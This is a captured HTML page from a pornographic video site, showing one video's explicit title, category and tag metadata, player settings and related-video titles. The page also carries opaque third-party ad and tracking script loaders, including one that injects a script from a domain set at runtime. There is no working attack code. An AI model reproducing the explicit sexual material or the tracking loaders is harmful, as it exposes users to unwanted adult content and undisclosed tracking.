

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://matureporntube.tv/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/
body_size: 8350
content:
<!DOCTYPE html>  
<html lang="en">
<head>
	<title>Senior house owner enjoy old and young threesome</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="MaturePornTube.TV is a free online streaming porn tube with a vast selection of the hottest and sexiest mature MILFs being fucked hard. Experience the ultimate pleasure with our sultry MILFs in action and enjoy their intense hardcore scenes with our free streaming service."/>
	<meta name="keywords" content="Milf, Threesome, Wife, Old & young, Big tits, Mom, Maid, teen, cowgirl, wife, husband"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
 
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;700&display=swap" rel="stylesheet">
<link rel="apple-touch-icon" sizes="57x57" href="https://matureporntube.tv/static/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://matureporntube.tv/static/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://matureporntube.tv/static/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://matureporntube.tv/static/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://matureporntube.tv/static/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://matureporntube.tv/static/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://matureporntube.tv/static/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://matureporntube.tv/static/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://matureporntube.tv/static/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://matureporntube.tv/static/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://matureporntube.tv/static/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://matureporntube.tv/static/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://matureporntube.tv/static/images/favicon/favicon-16x16.png">
<link rel="manifest" href="https://matureporntube.tv/static/images/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://matureporntube.tv/static/images/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="exoclick-site-verification" content="31a7df061d467c965d40cdbd5f70edab">

																						<link rel="alternate" hreflang="ru" href="https://matureporntube.tv/ru/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
																						<link rel="alternate" hreflang="de" href="https://matureporntube.tv/de/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
																						<link rel="alternate" hreflang="fr" href="https://matureporntube.tv/fr/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
																						<link rel="alternate" hreflang="it" href="https://matureporntube.tv/it/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
																						<link rel="alternate" hreflang="es" href="https://matureporntube.tv/es/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
																						<link rel="alternate" hreflang="pt" href="https://matureporntube.tv/pt/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
																						<link rel="alternate" hreflang="zh" href="https://matureporntube.tv/zh/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
																						<link rel="alternate" hreflang="ja" href="https://matureporntube.tv/ja/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
																						<link rel="alternate" hreflang="tr" href="https://matureporntube.tv/tr/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />
	<link rel="alternate" hreflang="x-default" href="https://matureporntube.tv/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" />

			<link href="https://matureporntube.tv/static/styles/all-responsive-white.css" rel="stylesheet" type="text/css"/>
		<link href="https://matureporntube.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '1812',						loginUrl: 'https://matureporntube.tv/login-required/',
			animation: '200'
		};
	</script>

				<link href="https://matureporntube.tv/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" rel="canonical"/>
		<meta property="og:url" content="https://matureporntube.tv/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/"/>
	
			<meta property="og:title" content="Senior house owner enjoy old and young threesome"/>
				<meta property="og:image" content="https://matureporntube.tv/contents/videos_screenshots/1000/1812/preview.jpg"/>
				<meta property="og:description" content="Mature porn video Senior house owner enjoy old and young threesome watch online for free at MaturePornTube.TV"/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2023-12-24T00:00:00Z"/>
		<meta property="video:duration" content="426"/>
					<meta property="video:tag" content="Milf"/>
					<meta property="video:tag" content="Threesome"/>
					<meta property="video:tag" content="Wife"/>
					<meta property="video:tag" content="Old & young"/>
					<meta property="video:tag" content="Big tits"/>
					<meta property="video:tag" content="Mom"/>
					<meta property="video:tag" content="Maid"/>
							<meta property="video:tag" content="teen"/>
					<meta property="video:tag" content="cowgirl"/>
					<meta property="video:tag" content="wife"/>
					<meta property="video:tag" content="husband"/>
				<meta name="google-site-verification" content="PSZ6F5z07Sywh1_ByUFtglLlqeHQZAU-0nyeQfBCTD4" />
</head>
<body>
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://matureporntube.tv/"><img src="https://matureporntube.tv/static/images/logo.svg" alt="MaturePornTube.TV"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://matureporntube.tv/search/" method="get" data-url="https://matureporntube.tv/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search for mature porn videos..." value=""/></div>
				</form>
			</div>
			<div class="navigation  lang-holder">
				<ul class="primary ">
					<li class="highlight drop lang-drop">
						<a href="#">
															<img src="https://matureporntube.tv/static/images/flags/us.gif">
							 
						</a>
						<ul>
																																																																																																			<li>
										<a href="https://matureporntube.tv/ru/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/ru.svg">Russian
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/de/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/de.svg">German
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/fr/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/fr.svg">French
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/it/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/it.svg">Italian
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/es/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/es.svg">Spanish
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/pt/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/pt.svg">Portuguese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/zh/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/cn.svg">Chinese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/ja/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/jp.svg">Japanese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/tr/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/tr.svg">Turkish
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																												</ul>
					</li>
				</ul>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
				<li >
					<a href="https://matureporntube.tv/" id="item1">Home</a>
				</li>
									<li >
						<a href="https://matureporntube.tv/categories/" id="item6">Categories</a>
					</li>
								<li >
					<a href="https://matureporntube.tv/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://matureporntube.tv/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://matureporntube.tv/most-popular/" id="item4">Most Viewed</a>
				</li>
				
									<li >
						<a href="https://matureporntube.tv/sites/" id="item7">Sites</a>
					</li>
													<li >
						<a href="https://matureporntube.tv/models/" id="item8">Models</a>
					</li>
																	<li >
						<a href="https://matureporntube.tv/channels/" id="item10">Channels</a>
					</li>
															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	 
	
<div class="headline">
	<h1>Senior house owner enjoy old and young threesome</h1> 
</div>

	<div class="video_categories">
		<div>
			<span>Categories:</span>
							<a href="https://matureporntube.tv/categories/milf/">Milf</a>
							<a href="https://matureporntube.tv/categories/threesome/">Threesome</a>
							<a href="https://matureporntube.tv/categories/wife/">Wife</a>
							<a href="https://matureporntube.tv/categories/old-young/">Old & young</a>
							<a href="https://matureporntube.tv/categories/big-tits/">Big tits</a>
							<a href="https://matureporntube.tv/categories/mom/">Mom</a>
							<a href="https://matureporntube.tv/categories/maid/">Maid</a>
					</div>
		<a class="js-more hidden" href="#" data-show="" data-less=""></a>
	</div>

<div class="block-video">

	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.338028169014%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://matureporntube.tv/player/kt_player.js?v=5.5.1"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://matureporntube.tv/embed/1812" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="852" height="480" src="https://matureporntube.tv/embed/1812" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	 
										video_id: '1812', 																										 
										video_categories: 'Milf, Threesome, Wife, Old & young, Big tits, Mom, Maid', 																																				video_tags: 'teen, cowgirl, wife, husband', 																										 
										license_code: '$768774525363215', 																										 
										event_reporting: 'https://matureporntube.tv/player/stats.php?embed=0&device_type=1', 																										 
										rnd: '1769010615', 																										 
										video_url: 'function/0/https://matureporntube.tv/get_file/1/b190bc9b21c1a76b1ea2b5a1a5a7dab6d9052925b9/1000/1812/1812_576p.mp4/?br=834', 																										 
										postfix: '_576p.mp4', 																										 
										timeline_screens_url: 'https://matureporntube.tv/contents/videos_screenshots/1000/1812/timelines/timelines/180x100/{time}.jpg', 																										 
										timeline_screens_interval: '10', 																										 
										timeline_screens_count: '43', 																										 
										preview_url: 'https://matureporntube.tv/contents/videos_screenshots/1000/1812/preview.jpg', 																										 
										preview_url1: 'https://matureporntube.tv/contents/videos_screenshots/1000/1812/preview_preview.mp4.jpg', 																										 
										preview_height1: '240', 																										 
										preview_url2: 'https://matureporntube.tv/contents/videos_screenshots/1000/1812/preview_576p.mp4.jpg', 																										 
										preview_height2: '480', 																										 
										skin: 'youtube.css', 																										 
										logo_position: '0,0', 																										 
										logo_anchor: 'topleft', 																										 
										hide_controlbar: '1', 																										 
										hide_style: 'fade', 																										 
										volume: '1', 																										 
										embed: '0', 																										 
										player_width: '882', 																										 
										player_height: '496.9014084507'																								};
														var player_obj = kt_player('kt_player', 'https://matureporntube.tv/player/kt_player.swf?v=5.5.1', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="1812" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="1812" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">100% (1 vote)</span>
							<span class="scale-holder positive"><span class="scale" style="width:100%;" data-rating="5.0000" data-votes="1"></span></span>
						</div>
					</div>
										<div class="tabs-menu">
						<ul>
														<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Screenshots</a></li>
														<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item">
								<span>Duration: <em>7:06</em></span>
								<span>Views: <em>40K</em></span>
								<span>Submitted: <em>2 years ago</em></span>
																	<span class="added-by">Submitted by:</span>
															</div>
							
							
															<div class="item">
									Tags:
																			<a href="https://matureporntube.tv/tags/teen/">teen</a>
																			<a href="https://matureporntube.tv/tags/cowgirl/">cowgirl</a>
																			<a href="https://matureporntube.tv/tags/wife/">wife</a>
																			<a href="https://matureporntube.tv/tags/husband/">husband</a>
																	</div>
																																		</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you! We appreciate your help.</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Copyrighted material</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="1812">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">Reason (optional)</label>
									<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
								</div>
							</form>
						</div>
					</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://matureporntube.tv/get_file/0/807132ff419e97a659d0fea3229dcc44d08595d892/1000/1812/screenshots/1.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/1.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/c74f3e6fd68c69907a9a0a2ad96b1d9989427f4381/1000/1812/screenshots/2.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/2.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/f0e21423d808ad71a49163dcaa312b664cb1eb4194/1000/1812/screenshots/3.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/3.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/70f4fee690982058f672510532859efcec8e7f907a/1000/1812/screenshots/4.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/4.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/78091c56fe15469c8a4ee01bde58cf3e5b4257bd03/1000/1812/screenshots/5.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/5.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/c810d256063bff3be5656a5dbed40374ff0ba9fddf/1000/1812/screenshots/6.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/6.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/2fa5baa0b72e0a9bb63beca5979a1f28a636e68715/1000/1812/screenshots/7.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/7.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/c7998bbc2bebb6ab2a496fbb08de57e2edf74cdda3/1000/1812/screenshots/8.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/8.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/deabbc499884c53b9fdfa77177ee5ce5f7ecacc701/1000/1812/screenshots/9.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/9.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/c478912fbd102209acf357d8be18023f666f70b55d/1000/1812/screenshots/10.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1812/410x240/10.jpg" width="410" height="240" alt="Senior house owner enjoy old and young threesome">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<input type="text" id="share_link" class="textfield middle" value="https://matureporntube.tv/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://matureporntube.tv/videos/1812/senior-house-owner-enjoy-old-and-young-threesome/]Senior house owner enjoy old and young threesome[/url]" readonly>
							</div>
													</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img src="https://matureporntube.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img src="https://matureporntube.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://matureporntube.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://matureporntube.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img src="https://matureporntube.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://matureporntube.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://matureporntube.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://matureporntube.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://matureporntube.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://matureporntube.tv/captcha/comments/?rand=1769010615" alt="Captcha image"/>
										<label for="comment_code" class="field-label required">Security code</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="1812">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//jordan.qunis.ru/api/spots/222053",
    attachTo: ".player",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player.play();
    }
  }
</script>
<script type="text/javascript" src="//jordan.qunis.ru/vast-im.js"></script>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://matureporntube.tv/videos/3072/two-old-ladies-in-stockings-enjoy-a-young-athlete-s-cock/" title="Two old ladies in stockings enjoy a young athlete's cock" data-rt="1:666b145e147500c0e495436f30b65f53:0:3072:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/3000/3072/410x240/1.jpg"  alt="Two old ladies in stockings enjoy a young athlete's cock"  data-preview="https://matureporntube.tv/get_file/1/1b1a6c5217d9e210bb2ac6095b42331ab3197fe9cb/3000/3072/3072_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">28:08</div>
																																<div class="views label">6.2K</div>
							</div>
							<strong class="title">
																	Two old ladies in stockings enjoy a young athlete's cock
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/3246/the-old-maid-serves-owner-with-hot-sex/" title="The Old Maid Serves Owner with Hot Sex" data-rt="2:666b145e147500c0e495436f30b65f53:0:3246:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/3000/3246/410x240/2.jpg"  alt="The Old Maid Serves Owner with Hot Sex"  data-preview="https://matureporntube.tv/get_file/1/de02e6f0cdb7714ec5a57943a7e5dfcfb3a46d1619/3000/3246/3246_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">31:46</div>
																																<div class="views label">2.0K</div>
							</div>
							<strong class="title">
																	The Old Maid Serves Owner with Hot Sex
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2053/we-all-had-a-very-nasty-threesome-especially-the-lucky-young-stud/" title="We all had a very nasty threesome especially the lucky young stud" data-rt="3:666b145e147500c0e495436f30b65f53:0:2053:1:">
							<div class="img">
